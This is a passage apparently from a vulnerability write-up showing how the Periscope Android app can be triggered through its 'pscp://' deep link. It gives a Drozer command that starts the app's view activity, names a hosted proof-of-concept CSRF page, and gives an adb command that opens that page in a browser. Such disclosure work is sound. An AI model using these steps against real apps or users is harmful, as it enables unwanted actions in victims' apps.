 Drozer Command:
dz> run app.activity.start  --action android.intent.action.VIEW --data-uri
"pscp://user/MKBHD"
Option 4: Malicious website
A malicious website could also invoke the app in this way, for this purpose navigate to:
https://7as.es/android/periscope_csrf.html and click on “Open User”
Opening the Browser using ADB:
adb shell am start -a "android.intent.action.VIEW" -d
"https://7as.es/android/periscope_csrf.html”